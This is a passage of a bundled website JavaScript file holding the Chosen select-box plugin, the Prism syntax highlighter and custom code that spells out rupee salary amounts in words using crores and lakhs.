class="chosen-results"></ul></div>');       }       this.form_field_jq.hide().after(this.container);       this.dropdown = this.container.find('div.chosen-drop').first();       this.search_field = this.container.find('input').first();       this.search_results = this.container.find('ul.chosen-results').first();       this.search_field_scale();       this.search_no_results = this.container.find('li.no-results').first();       if (this.is_multiple) {         this.search_choices = this.container.find('ul.chosen-choices').first();         this.search_container = this.container.find('li.search-field').first();       } else {         this.search_container = this.container.find('div.chosen-search').first();         this.selected_item = this.container.find('.chosen-single').first();       }       this.results_build();       this.set_tab_index();       this.set_label_behavior();       return this.form_field_jq.trigger("chosen:ready", {         chosen: this       });     };      Chosen.prototype.register_observers = function() {       var _this = this;       this.container.bind('touchstart.chosen', function(evt) {         _this.container_mousedown(evt);       });       this.container.bind('touchend.chosen', function(evt) {         _this.container_mouseup(evt);       });       this.container.bind('mousedown.chosen', function(evt) {         _this.container_mousedown(evt);       });       this.container.bind('mouseup.chosen', function(evt) {         _this.container_mouseup(evt);       });       this.container.bind('mouseenter.chosen', function(evt) {         _this.mouse_enter(evt);       });       this.container.bind('mouseleave.chosen', function(evt) {         _this.mouse_leave(evt);       });       this.search_results.bind('mouseup.chosen', function(evt) {         _this.search_results_mouseup(evt);       });       this.search_results.bind('mouseover.chosen', function(evt) {         _this.search_results_mouseover(evt);       });       this.search_results.bind('mouseout.chosen', function(evt) {         _this.search_results_mouseout(evt);       });       this.search_results.bind('mousewheel.chosen DOMMouseScroll.chosen', function(evt) {         _this.search_results_mousewheel(evt);       });       this.search_results.bind('touchstart.chosen', function(evt) {         _this.search_results_touchstart(evt);       });       this.search_results.bind('touchmove.chosen', function(evt) {         _this.search_results_touchmove(evt);       });       this.search_results.bind('touchend.chosen', function(evt) {         _this.search_results_touchend(evt);       });       this.form_field_jq.bind("chosen:updated.chosen", function(evt) {         _this.results_update_field(evt);       });       this.form_field_jq.bind("chosen:activate.chosen", function(evt) {         _this.activate_field(evt);       });       this.form_field_jq.bind("chosen:open.chosen", function(evt) {         _this.container_mousedown(evt);       });       this.form_field_jq.bind("chosen:close.chosen", function(evt) {         _this.input_blur(evt);       });       this.search_field.bind('blur.chosen', function(evt) {         _this.input_blur(evt);       });       this.search_field.bind('keyup.chosen', function(evt) {         _this.keyup_checker(evt);       });       this.search_field.bind('keydown.chosen', function(evt) {         _this.keydown_checker(evt);       });       this.search_field.bind('focus.chosen', function(evt) {         _this.input_focus(evt);       });       this.search_field.bind('cut.chosen', function(evt) {         _this.clipboard_event_checker(evt);       });       this.search_field.bind('paste.chosen', function(evt) {         _this.clipboard_event_checker(evt);       });       if (this.is_multiple) {         return this.search_choices.bind('click.chosen', function(evt) {           _this.choices_click(evt);         });       } else {         return this.container.bind('click.chosen', function(evt) {           evt.preventDefault();         });       }     };      Chosen.prototype.destroy = function() {       $(this.container[0].ownerDocument).unbind("click.chosen", this.click_test_action);       if (this.search_field[0].tabIndex) {         this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;       }       this.container.remove();       this.form_field_jq.removeData('chosen');       return this.form_field_jq.show();     };      Chosen.prototype.search_field_disabled = function() {       this.is_disabled = this.form_field_jq[0].disabled;       if (this.is_disabled) {         this.container.addClass('chosen-disabled');         this.search_field[0].disabled = true;         if (!this.is_multiple) {           this.selected_item.unbind("focus.chosen", this.activate_action);         }         return this.close_field();       } else {         this.container.removeClass('chosen-disabled');         this.search_field[0].disabled = false;         if (!this.is_multiple) {           return this.selected_item.bind("focus.chosen", this.activate_action);         }       }     };      Chosen.prototype.container_mousedown = function(evt) {       if (!this.is_disabled) {         if (evt && evt.type === "mousedown" && !this.results_showing) {           evt.preventDefault();         }         if (!((evt != null) && ($(evt.target)).hasClass("search-choice-close"))) {           if (!this.active_field) {             if (this.is_multiple) {               this.search_field.val("");             }             $(this.container[0].ownerDocument).bind('click.chosen', this.click_test_action);             this.results_show();           } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents("a.chosen-single").length)) {             evt.preventDefault();             this.results_toggle();           }           return this.activate_field();         }       }     };      Chosen.prototype.container_mouseup = function(evt) {       if (evt.target.nodeName === "ABBR" && !this.is_disabled) {         return this.results_reset(evt);       }     };      Chosen.prototype.search_results_mousewheel = function(evt) {       var delta;       if (evt.originalEvent) {         delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;       }       if (delta != null) {         evt.preventDefault();         if (evt.type === 'DOMMouseScroll') {           delta = delta * 40;         }         return this.search_results.scrollTop(delta + this.search_results.scrollTop());       }     };      Chosen.prototype.blur_test = function(evt) {       if (!this.active_field && this.container.hasClass("chosen-container-active")) {         return this.close_field();       }     };      Chosen.prototype.close_field = function() {       $(this.container[0].ownerDocument).unbind("click.chosen", this.click_test_action);       this.active_field = false;       this.results_hide();       this.container.removeClass("chosen-container-active");       this.clear_backstroke();       this.show_search_field_default();       return this.search_field_scale();     };      Chosen.prototype.activate_field = function() {       this.container.addClass("chosen-container-active");       this.active_field = true;       this.search_field.val(this.search_field.val());       return this.search_field.focus();     };      Chosen.prototype.test_active_click = function(evt) {       var active_container;       active_container = $(evt.target).closest('.chosen-container');       if (active_container.length && this.container[0] === active_container[0]) {         return this.active_field = true;       } else {         return this.close_field();       }     };      Chosen.prototype.results_build = function() {       this.parsing = true;       this.selected_option_count = null;       this.results_data = SelectParser.select_to_array(this.form_field);       if (this.is_multiple) {         this.search_choices.find("li.search-choice").remove();       } else if (!this.is_multiple) {         this.single_set_selected_text();         if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {           this.search_field[0].readOnly = true;           this.container.addClass("chosen-container-single-nosearch");         } else {           this.search_field[0].readOnly = false;           this.container.removeClass("chosen-container-single-nosearch");         }       }       this.update_results_content(this.results_option_build({         first: true       }));       this.search_field_disabled();       this.show_search_field_default();       this.search_field_scale();       return this.parsing = false;     };      Chosen.prototype.result_do_highlight = function(el) {       var high_bottom, high_top, maxHeight, visible_bottom, visible_top;       if (el.length) {         this.result_clear_highlight();         this.result_highlight = el;         this.result_highlight.addClass("highlighted");         maxHeight = parseInt(this.search_results.css("maxHeight"), 10);         visible_top = this.search_results.scrollTop();         visible_bottom = maxHeight + visible_top;         high_top = this.result_highlight.position().top + this.search_results.scrollTop();         high_bottom = high_top + this.result_highlight.outerHeight();         if (high_bottom >= visible_bottom) {           return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);         } else if (high_top < visible_top) {           return this.search_results.scrollTop(high_top);         }       }     };      Chosen.prototype.result_clear_highlight = function() {       if (this.result_highlight) {         this.result_highlight.removeClass("highlighted");       }       return this.result_highlight = null;     };      Chosen.prototype.results_show = function() {       if (this.is_multiple && this.max_selected_options <= this.choices_count()) {         this.form_field_jq.trigger("chosen:maxselected", {           chosen: this         });         return false;       }       this.container.addClass("chosen-with-drop");       this.results_showing = true;       this.search_field.focus();       this.search_field.val(this.search_field.val());       this.winnow_results();       return this.form_field_jq.trigger("chosen:showing_dropdown", {         chosen: this       });     };      Chosen.prototype.update_results_content = function(content) {       return this.search_results.html(content);     };      Chosen.prototype.results_hide = function() {       if (this.results_showing) {         this.result_clear_highlight();         this.container.removeClass("chosen-with-drop");         this.form_field_jq.trigger("chosen:hiding_dropdown", {           chosen: this         });       }       return this.results_showing = false;     };      Chosen.prototype.set_tab_index = function(el) {       var ti;       if (this.form_field.tabIndex) {         ti = this.form_field.tabIndex;         this.form_field.tabIndex = -1;         return this.search_field[0].tabIndex = ti;       }     };      Chosen.prototype.set_label_behavior = function() {       var _this = this;       this.form_field_label = this.form_field_jq.parents("label");       if (!this.form_field_label.length && this.form_field.id.length) {         this.form_field_label = $("label[for='" + this.form_field.id + "']");       }       if (this.form_field_label.length > 0) {         return this.form_field_label.bind('click.chosen', function(evt) {           if (_this.is_multiple) {             return _this.container_mousedown(evt);           } else {             return _this.activate_field();           }         });       }     };      Chosen.prototype.show_search_field_default = function() {       if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {         this.search_field.val(this.default_text);         return this.search_field.addClass("default");       } else {         this.search_field.val("");         return this.search_field.removeClass("default");       }     };      Chosen.prototype.search_results_mouseup = function(evt) {       var target;       target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();       if (target.length) {         this.result_highlight = target;         this.result_select(evt);         return this.search_field.focus();       }     };      Chosen.prototype.search_results_mouseover = function(evt) {       var target;       target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();       if (target) {         return this.result_do_highlight(target);       }     };      Chosen.prototype.search_results_mouseout = function(evt) {       if ($(evt.target).hasClass("active-result" || $(evt.target).parents('.active-result').first())) {         return this.result_clear_highlight();       }     };      Chosen.prototype.choice_build = function(item) {       var choice, close_link,         _this = this;       choice = $('<li />', {         "class": "search-choice"       }).html("<span>" + item.html + "</span>");       if (item.disabled) {         choice.addClass('search-choice-disabled');       } else {         close_link = $('<a />', {           "class": 'search-choice-close',           'data-option-array-index': item.array_index         });         close_link.bind('click.chosen', function(evt) {           return _this.choice_destroy_link_click(evt);         });         choice.append(close_link);       }       return this.search_container.before(choice);     };      Chosen.prototype.choice_destroy_link_click = function(evt) {       evt.preventDefault();       evt.stopPropagation();       if (!this.is_disabled) {         return this.choice_destroy($(evt.target));       }     };      Chosen.prototype.choice_destroy = function(link) {       if (this.result_deselect(link[0].getAttribute("data-option-array-index"))) {         this.show_search_field_default();         if (this.is_multiple && this.choices_count() > 0 && this.search_field.val().length < 1) {           this.results_hide();         }         link.parents('li').first().remove();         return this.search_field_scale();       }     };      Chosen.prototype.results_reset = function() {       this.reset_single_select_options();       this.form_field.options[0].selected = true;       this.single_set_selected_text();       this.show_search_field_default();       this.results_reset_cleanup();       this.form_field_jq.trigger("change");       if (this.active_field) {         return this.results_hide();       }     };      Chosen.prototype.results_reset_cleanup = function() {       this.current_selectedIndex = this.form_field.selectedIndex;       return this.selected_item.find("abbr").remove();     };      Chosen.prototype.result_select = function(evt) {       var high, item;       if (this.result_highlight) {         high = this.result_highlight;         this.result_clear_highlight();         if (this.is_multiple && this.max_selected_options <= this.choices_count()) {           this.form_field_jq.trigger("chosen:maxselected", {             chosen: this           });           return false;         }         if (this.is_multiple) {           high.removeClass("active-result");         } else {           this.reset_single_select_options();         }         item = this.results_data[high[0].getAttribute("data-option-array-index")];         item.selected = true;         this.form_field.options[item.options_index].selected = true;         this.selected_option_count = null;         if (this.is_multiple) {           this.choice_build(item);         } else {           this.single_set_selected_text(item.text);         }         if (!((evt.metaKey || evt.ctrlKey) && this.is_multiple)) {           this.results_hide();         }         this.search_field.val("");         if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {           this.form_field_jq.trigger("change", {             'selected': this.form_field.options[item.options_index].value           });         }         this.current_selectedIndex = this.form_field.selectedIndex;         return this.search_field_scale();       }     };      Chosen.prototype.single_set_selected_text = function(text) {       if (text == null) {         text = this.default_text;       }       if (text === this.default_text) {         this.selected_item.addClass("chosen-default");       } else {         this.single_deselect_control_build();         this.selected_item.removeClass("chosen-default");       }       return this.selected_item.find("span").text(text);     };      Chosen.prototype.result_deselect = function(pos) {       var result_data;       result_data = this.results_data[pos];       if (!this.form_field.options[result_data.options_index].disabled) {         result_data.selected = false;         this.form_field.options[result_data.options_index].selected = false;         this.selected_option_count = null;         this.result_clear_highlight();         if (this.results_showing) {           this.winnow_results();         }         this.form_field_jq.trigger("change", {           deselected: this.form_field.options[result_data.options_index].value         });         this.search_field_scale();         return true;       } else {         return false;       }     };      Chosen.prototype.single_deselect_control_build = function() {       if (!this.allow_single_deselect) {         return;       }       if (!this.selected_item.find("abbr").length) {         this.selected_item.find("span").first().after("<abbr class=\"search-choice-close\"></abbr>");       }       return this.selected_item.addClass("chosen-single-with-deselect");     };      Chosen.prototype.get_search_text = function() {       if (this.search_field.val() === this.default_text) {         return "";       } else {         return $('<div/>').text($.trim(this.search_field.val())).html();       }     };      Chosen.prototype.winnow_results_set_highlight = function() {       var do_high, selected_results;       selected_results = !this.is_multiple ? this.search_results.find(".result-selected.active-result") : [];       do_high = selected_results.length ? selected_results.first() : this.search_results.find(".active-result").first();       if (do_high != null) {         return this.result_do_highlight(do_high);       }     };      Chosen.prototype.no_results = function(terms) {       var no_results_html;       no_results_html = $('<li class="no-results">' + this.results_none_found + ' "<span></span>"</li>');       no_results_html.find("span").first().html(terms);       this.search_results.append(no_results_html);       return this.form_field_jq.trigger("chosen:no_results", {         chosen: this       });     };      Chosen.prototype.no_results_clear = function() {       return this.search_results.find(".no-results").remove();     };      Chosen.prototype.keydown_arrow = function() {       var next_sib;       if (this.results_showing && this.result_highlight) {         next_sib = this.result_highlight.nextAll("li.active-result").first();         if (next_sib) {           return this.result_do_highlight(next_sib);         }       } else {         return this.results_show();       }     };      Chosen.prototype.keyup_arrow = function() {       var prev_sibs;       if (!this.results_showing && !this.is_multiple) {         return this.results_show();       } else if (this.result_highlight) {         prev_sibs = this.result_highlight.prevAll("li.active-result");         if (prev_sibs.length) {           return this.result_do_highlight(prev_sibs.first());         } else {           if (this.choices_count() > 0) {             this.results_hide();           }           return this.result_clear_highlight();         }       }     };      Chosen.prototype.keydown_backstroke = function() {       var next_available_destroy;       if (this.pending_backstroke) {         this.choice_destroy(this.pending_backstroke.find("a").first());         return this.clear_backstroke();       } else {         next_available_destroy = this.search_container.siblings("li.search-choice").last();         if (next_available_destroy.length && !next_available_destroy.hasClass("search-choice-disabled")) {           this.pending_backstroke = next_available_destroy;           if (this.single_backstroke_delete) {             return this.keydown_backstroke();           } else {             return this.pending_backstroke.addClass("search-choice-focus");           }         }       }     };      Chosen.prototype.clear_backstroke = function() {       if (this.pending_backstroke) {         this.pending_backstroke.removeClass("search-choice-focus");       }       return this.pending_backstroke = null;     };      Chosen.prototype.keydown_checker = function(evt) {       var stroke, _ref1;       stroke = (_ref1 = evt.which) != null ? _ref1 : evt.keyCode;       this.search_field_scale();       if (stroke !== 8 && this.pending_backstroke) {         this.clear_backstroke();       }       switch (stroke) {         case 8:           this.backstroke_length = this.search_field.val().length;           break;         case 9:           if (this.results_showing && !this.is_multiple) {             this.result_select(evt);           }           this.mouse_on_container = false;           break;         case 13:           if (this.results_showing) {             evt.preventDefault();           }           break;         case 32:           if (this.disable_search) {             evt.preventDefault();           }           break;         case 38:           evt.preventDefault();           this.keyup_arrow();           break;         case 40:           evt.preventDefault();           this.keydown_arrow();           break;       }     };      Chosen.prototype.search_field_scale = function() {       var div, f_width, h, style, style_block, styles, w, _i, _len;       if (this.is_multiple) {         h = 0;         w = 0;         style_block = "position:absolute; left: -1000px; top: -1000px; display:none;";         styles = ['font-size', 'font-style', 'font-weight', 'font-family', 'line-height', 'text-transform', 'letter-spacing'];         for (_i = 0, _len = styles.length; _i < _len; _i++) {           style = styles[_i];           style_block += style + ":" + this.search_field.css(style) + ";";         }         div = $('<div />', {           'style': style_block         });         div.text(this.search_field.val());         $('body').append(div);         w = div.width() + 25;         div.remove();         f_width = this.container.outerWidth();         if (w > f_width - 10) {           w = f_width - 10;         }         return this.search_field.css({           'width': w + 'px'         });       }     };      return Chosen;    })(AbstractChosen);  }).call(this);  /**  * Prism: Lightweight, robust, elegant syntax highlighting  * MIT license http://www.opensource.org/licenses/mit-license.php/  * @author Lea Verou http://lea.verou.me  */(function(){var e=/\blang(?:uage)?-(?!\*)(\w+)\b/i,t=self.Prism={util:{type:function(e){return Object.prototype.toString.call(e).match(/\[object (\w+)\]/)[1]},clone:function(e){var n=t.util.type(e);switch(n){case"Object":var r={};for(var i in e)e.hasOwnProperty(i)&&(r[i]=t.util.clone(e[i]));return r;case"Array":return e.slice()}return e}},languages:{extend:function(e,n){var r=t.util.clone(t.languages[e]);for(var i in n)r[i]=n[i];return r},insertBefore:function(e,n,r,i){i=i||t.languages;var s=i[e],o={};for(var u in s)if(s.hasOwnProperty(u)){if(u==n)for(var a in r)r.hasOwnProperty(a)&&(o[a]=r[a]);o[u]=s[u]}return i[e]=o},DFS:function(e,n){for(var r in e){n.call(e,r,e[r]);t.util.type(e)==="Object"&&t.languages.DFS(e[r],n)}}},highlightAll:function(e,n){var r=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code');for(var i=0,s;s=r[i++];)t.highlightElement(s,e===!0,n)},highlightElement:function(r,i,s){var o,u,a=r;while(a&&!e.test(a.className))a=a.parentNode;if(a){o=(a.className.match(e)||[,""])[1];u=t.languages[o]}if(!u)return;r.className=r.className.replace(e,"").replace(/\s+/g," ")+" language-"+o;a=r.parentNode;/pre/i.test(a.nodeName)&&(a.className=a.className.replace(e,"").replace(/\s+/g," ")+" language-"+o);var f=r.textContent;if(!f)return;f=f.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ");var l={element:r,language:o,grammar:u,code:f};t.hooks.run("before-highlight",l);if(i&&self.Worker){var c=new Worker(t.filename);c.onmessage=function(e){l.highlightedCode=n.stringify(JSON.parse(e.data),o);t.hooks.run("before-insert",l);l.element.innerHTML=l.highlightedCode;s&&s.call(l.element);t.hooks.run("after-highlight",l)};c.postMessage(JSON.stringify({language:l.language,code:l.code}))}else{l.highlightedCode=t.highlight(l.code,l.grammar,l.language);t.hooks.run("before-insert",l);l.element.innerHTML=l.highlightedCode;s&&s.call(r);t.hooks.run("after-highlight",l)}},highlight:function(e,r,i){return n.stringify(t.tokenize(e,r),i)},tokenize:function(e,n,r){var i=t.Token,s=[e],o=n.rest;if(o){for(var u in o)n[u]=o[u];delete n.rest}e:for(var u in n){if(!n.hasOwnProperty(u)||!n[u])continue;var a=n[u],f=a.inside,l=!!a.lookbehind,c=0;a=a.pattern||a;for(var h=0;h<s.length;h++){var p=s[h];if(s.length>e.length)break e;if(p instanceof i)continue;a.lastIndex=0;var d=a.exec(p);if(d){l&&(c=d[1].length);var v=d.index-1+c,d=d[0].slice(c),m=d.length,g=v+m,y=p.slice(0,v+1),b=p.slice(g+1),w=[h,1];y&&w.push(y);var E=new i(u,f?t.tokenize(d,f):d);w.push(E);b&&w.push(b);Array.prototype.splice.apply(s,w)}}}return s},hooks:{all:{},add:function(e,n){var r=t.hooks.all;r[e]=r[e]||[];r[e].push(n)},run:function(e,n){var r=t.hooks.all[e];if(!r||!r.length)return;for(var i=0,s;s=r[i++];)s(n)}}},n=t.Token=function(e,t){this.type=e;this.content=t};n.stringify=function(e,r,i){if(typeof e=="string")return e;if(Object.prototype.toString.call(e)=="[object Array]")return e.map(function(t){return n.stringify(t,r,e)}).join("");var s={type:e.type,content:n.stringify(e.content,r,i),tag:"span",classes:["token",e.type],attributes:{},language:r,parent:i};s.type=="comment"&&(s.attributes.spellcheck="true");t.hooks.run("wrap",s);var o="";for(var u in s.attributes)o+=u+'="'+(s.attributes[u]||"")+'"';return"<"+s.tag+' class="'+s.classes.join(" ")+'" '+o+">"+s.content+"</"+s.tag+">"};if(!self.document){self.addEventListener("message",function(e){var n=JSON.parse(e.data),r=n.language,i=n.code;self.postMessage(JSON.stringify(t.tokenize(i,t.languages[r])));self.close()},!1);return}var r=document.getElementsByTagName("script");r=r[r.length-1];if(r){t.filename=r.src;document.addEventListener&&!r.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",t.highlightAll)}})();; Prism.languages.markup={comment:/&lt;!--[\w\W]*?-->/g,prolog:/&lt;\?.+?\?>/,doctype:/&lt;!DOCTYPE.+?>/,cdata:/&lt;!\[CDATA\[[\w\W]*?]]>/i,tag:{pattern:/&lt;\/?[\w:-]+\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|\w+))?\s*)*\/?>/gi,inside:{tag:{pattern:/^&lt;\/?[\w:-]+/i,inside:{punctuation:/^&lt;\/?/,namespace:/^[\w-]+?:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/gi,inside:{punctuation:/=|>|"/g}},punctuation:/\/?>/g,"attr-name":{pattern:/[\w:-]+/g,inside:{namespace:/^[\w-]+?:/}}}},entity:/&amp;#?[\da-z]{1,8};/gi};Prism.hooks.add("wrap",function(e){e.type==="entity"&&(e.attributes.title=e.content.replace(/&amp;/,"&"))});; Prism.languages.css={comment:/\/\*[\w\W]*?\*\//g,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*{))/gi,inside:{punctuation:/[;:]/g}},url:/url\((["']?).*?\1\)/gi,selector:/[^\{\}\s][^\{\};]*(?=\s*\{)/g,property:/(\b|\B)[\w-]+(?=\s*:)/ig,string:/("|')(\\?.)*?\1/g,important:/\B!important\b/gi,ignore:/&(lt|gt|amp);/gi,punctuation:/[\{\};:]/g};Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{style:{pattern:/(&lt;|<)style[\w\W]*?(>|&gt;)[\w\W]*?(&lt;|<)\/style(>|&gt;)/ig,inside:{tag:{pattern:/(&lt;|<)style[\w\W]*?(>|&gt;)|(&lt;|<)\/style(>|&gt;)/ig,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css}}});; Prism.languages.clike={comment:{pattern:/(^|[^\\])(\/\*[\w\W]*?\*\/|(^|[^:])\/\/.*?(\r?\n|$))/g,lookbehind:!0},string:/("|')(\\?.)*?\1/g,"class-name":{pattern:/((?:(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/ig,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|catch|finally|null|break|continue)\b/g,"boolean":/\b(true|false)\b/g,"function":{pattern:/[a-z0-9_]+\(/ig,inside:{punctuation:/\(/}}, number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?)\b/g,operator:/[-+]{1,2}|!|&lt;=?|>=?|={1,3}|(&amp;){1,2}|\|?\||\?|\*|\/|\~|\^|\%/g,ignore:/&(lt|gt|amp);/gi,punctuation:/[{}[\];(),.:]/g};; Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(var|let|if|else|while|do|for|return|in|instanceof|function|new|with|typeof|try|catch|finally|null|break|continue)\b/g,number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?|NaN|-?Infinity)\b/g});Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/g,lookbehind:!0}});Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/(&lt;|<)script[\w\W]*?(>|&gt;)[\w\W]*?(&lt;|<)\/script(>|&gt;)/ig,inside:{tag:{pattern:/(&lt;|<)script[\w\W]*?(>|&gt;)|(&lt;|<)\/script(>|&gt;)/ig,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript}}});;   /* Adding Place holder for Words */ function getDigitToWords(e, t, n) {        var o = document.getElementById(e).value;     var u = Math.round(document.getElementById(e).value / 12);     if (o && o != 0) {         var a = digitToWordConvertor(o);         var f = monthlydigitToWordConvertor(u);         if (a != "undefined") {             if (a != "" && e == "Net_Salary") {                 formattedMonthNumber = getFormattedNumber(u); 				document.getElementById(t).innerHTML = formattedNumber;                 document.getElementById(n).innerHTML = a;             } else {                 a =  a ;                 formattedNumber = getFormattedNumber(o);                 document.getElementById(t).style.display = "block";                 document.getElementById(n).style.display = "block";                 document.getElementById(t).innerHTML = formattedNumber;                 document.getElementById(n).innerHTML = a             }         } else {             document.getElementById(t).style.display = "none";             document.getElementById(n).style.display = "none";             document.getElementById(t).innerHTML = "";             document.getElementById(n).innerHTML = ""         }     } else {         document.getElementById(t).style.display = "none";         document.getElementById(n).style.display = "none";         document.getElementById(t).innerHTML = "";         document.getElementById(n).innerHTML = ""     } }  function digitToWordConvertor(e) {     try {         var e = getRoundedAmount(e);         var t = convertCrores(e);         return t     } catch (n) {} }  function monthlydigitToWordConvertor(e) {     try {         var e = getRoundedAmount(e);         var t = convertCrores(e);         return t     } catch (n) {} }  function convertCrores(e) {     try {         var t;         if (e < 1e9) {             if (e / 1e7 >= 1) {                 t = convertTens(e / 1e7) + " crores";                 if (e < 1e8) {                     var n = String(e) + " ";                     n = n.slice(1, -1);                     t = t + convertLakhs(n)                 } else {                     var n = String(e) + " ";                     n = n.slice(2, -1);                     t = t + convertLakhs(n)                 }             } else {                 t = convertLakhs(e)             }         } else {}         return String(t)     } catch (r) {} }  function convertLakhs(e) {     try {         var t;         if (e < 1e7) {             if (e / 1e5 >= 1) {                 t = convertTens(e / 1e5) + " lakh(s)";                 if (e < 1e6) {                     var n = String(e) + " ";                     n = n.slice(1, -1);                     t = t + convertThousund(n % 1e5)                 } else {                     var n = String(e) + " ";                     n = n.slice(2, -1);                     t = t + convertThousund(n % 1e6)                 }             } else {                 if (e < 1e5) {                     t = convertThousund(e % 1e5)                 } else {                     t = convertThousund(e % 1e6)                 }             }         }         return String(t)     } catch (r) {} }  function convertThousund(e) {     try {         var t;         if (e < 1e5) {             if (e / 1e3 >= 1) {                 t = convertTens(e / 1e3) + " thousand";                 if (e < 1e4) {                     var n = String(e) + " ";                     n = n.slice(1, -1);                     t = t + convertHundred(n % 1e3)                 } else {                     var n = String(e) + " ";                     n = n.slice(2, -1);                     t = t + convertHundred(n % 1e4)                 }             } else {                 if (e < 1e3) {                     t = convertHundred(e % 1e3)                 } else {                     t = convertHundred(e % 1e4)                 }             }         } else {}         return String(t)     } catch (r) {} }  function convertHundred(e) {     try {         var t;         if (e < 1e3) {             if (e / 100 >= 1) {                 t = convertDigit(e / 100) + " hundred";                 var n = String(e) + " ";                 n = n.slice(1, -1);                 t = t + convertTwoDigits(n)             } else {                 t = convertTwoDigits(e)             }         } else {}         return t     } catch (r) {} }  function convertTwoDigits(e) {     try {         var t;         if (e < 100) {             if (e >= 10) {                 t = convertTens(e) + " ";                 var n = String(e) + " ";                 n = n.slice(3, -1);                 t = t + convertDecimals(n)             } else {                 t = convertTens(e) + " ";                 var r = String(e) + " ";                 r = r.slice(2, -1);                 t = t + convertDecimals(r)             }         } else {}         return t     } catch (i) {} }  function convertTens(e) {     try {         var t;         if (e < 100) {             if (e >= 10) {                 if (e >= 10 && e <= 19) {                     if (e >= 10 && e < 11) {                         t = " ten"                     } else if (e >= 11 && e < 12) {                         t = " eleven"                     } else if (e >= 12 && e < 13) {                         t = " twelve"                     } else if (e >= 13 && e < 14) {                         t = " thirteen"                     } else if (e >= 14 && e < 15) {                         t = " fourteen"                     } else if (e >= 15 && e < 16) {                         t = " fifteen"                     } else if (e >= 16 && e < 17) {                         t = " sixteen"                     } else if (e >= 17 && e < 18) {                         t = " seventeen"                     } else if (e >= 18 && e < 19) {                         t = " eighteen"                     } else if (e >= 19 && e < 20) {                         t = " nineteen"                     }                 } else {                     var n;                     n = e / 10;                     if (n >= 2 && n < 3) {                         t = " twenty"                     } else if (n >= 3 && n < 4) {                         t = " thirty"                     } else if (n >= 4 && n < 5) {                         t = " forty"                     } else if (n >= 5 && n < 6) {                         t = " fifty"                     } else if (n >= 6 && n < 7) {                         t = " sixty"                     } else if (n >= 7 && n < 8) {                         t = " seventy"                     } else if (n >= 8 && n < 9) {                         t = " eighty"                     } else if (n >= 9) {                         t = " ninety"                     } else if (n >= 0) {                         t = ""                     }                     t = t + "" + convertDigit(e % 10)                 }             } else {                 t = convertDigit(e)             }         } else {}         return t     } catch (r) {} }  function convertDigit(e) {     try {         var t;         if (e >= 0 && e < 1) {             t = ""         } else if (e >= 1 && e < 2) {             t = " one"         } else if (e >= 2 && e < 3) {             t = " two"         } else if (e >= 3 && e < 4) {             t = " three"         } else if (e >= 4 && e < 5) {             t = " four"         } else if (e >= 5 && e < 6) {             t = " five"         } else if (e >= 6 && e < 7) {             t = " six"         } else if (e >= 7 && e < 8) {             t = " seven"         } else if (e >= 8 && e < 9) {             t = " eight"         } else if (e >= 9 && e < 20) {             t = " nine"         }         return t     } catch (n) {} }  function convertDecimals(e) {     try {         var t;         if (e != "00") {             t = ""         } else {             t = ""         }         return t     } catch (n) {} }  function getRoundedAmount(e) {     var t = 2;     var n = e * Math.pow(10, t);     var r = Math.round(n);     var i = r / Math.pow(10, t);     return i.toString() }  function pad_with_zeros(e, t) {     var n = e.toString();     var r = n.indexOf(".");     if (r == -1) {         decimal_part_length = 0;         n += t > 0 ? "." : ""     } else {         decimal_part_length = n.length - r - 1     }     var i = t - decimal_part_length;     if (i > 0) {         for (var s = 1; s <= i; s++) n += "0"     }     return n }  function makeComma(e) {     if (e.length <= 2) {         return e     }     length1 = e.substr(0, e.length - 2);     formattedInput = makeComma(length1) + "" + e.substring(e.length - 2, e.length);     return formattedInput }  function getFormattedNumber(e) {     e = getRoundedAmount(e);     number = e;     //if (number.length > 3 && number.length <= 12) {     //    var t = number.substring(number.length - 3, number.length);     //    var n = number.substring(0, number.length - 3);     //    var r = makeComma(n);     //    r = '<i class="fa fa-rupee"></i>.' + r  + t;     //    return r     //}     return '<i class="fa fa-rupee"></i>: ' + CommaFormatted(CurrencyFormatted(number)); }  function getAnnualIncome(e, t, n, r) {     var i = '<i class="fa fa-rupee"></i>.';     var s = ".";     var o = document.getElementById(e).value;     if (o && o != 0) {         o = o * 12;         var u = digitToWordConvertor(o);         if (u != "undefined") {             if (u != "") {                 u = i + " " + u + " " + s;                 formattedNumber = getFormattedNumber(o);         /*        document.getElementById(t).style.display = "block";                 document.getElementById(n).style.display = "block";                 document.getElementById(t).innerHTML = formattedNumber;                 document.getElementById(n).innerHTML = u;                 document.getElementById(r).style.display = "block"           */  }         } else {     /*        document.getElementById(t).style.display = "none";             document.getElementById(n).style.display = "none";       */      document.getElementById(t).innerHTML = "";             document.getElementById(n).innerHTML = ""         }     } else { 